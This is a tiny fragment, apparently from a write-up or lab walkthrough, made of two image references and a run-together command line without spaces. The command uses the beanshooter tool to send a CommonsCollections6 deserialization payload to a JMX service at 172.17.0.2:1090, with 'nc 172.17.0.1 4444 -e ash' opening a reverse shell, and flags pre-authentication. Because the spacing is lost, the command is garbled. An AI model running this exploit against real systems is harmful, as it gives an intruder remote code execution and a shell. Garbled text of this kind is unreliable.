 java-jarbeanshooter.jarserial172.17.0.21090CommonsCollections6"nc 172.17.0.1 4444 -e ash"--preauth